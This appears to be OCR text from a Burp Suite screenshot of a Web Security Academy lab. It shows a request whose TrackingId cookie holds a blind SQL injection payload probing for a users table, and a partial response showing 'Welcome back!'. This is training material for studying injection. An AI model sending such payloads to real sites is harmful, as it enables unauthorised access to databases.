 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
acae1fb61f17f999807c9fed00290010.web-se
curity-academy.net
3 Cookie: TrackingId=
RvLfBu6s9EZR1VYN'+and+(select+'x'+from+
users+LIMIT+1)%3d'x'--; session=
t8GpnhZD8ytreKaiNXn1f2zWTAOB3Qsz
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acae1fb61f17f999807c9fed0029001
0.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Te: trailers
1 Connection: close
2
3
Response
Pretty Raw Render \n Actions
35 </div>
36 </div>
37 </section>
38 </div>
39
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-he
44 <section class="top-links"
45 <a href=/>Home</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">My
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-
51 </header>
52 <section class="ecoms-pagehe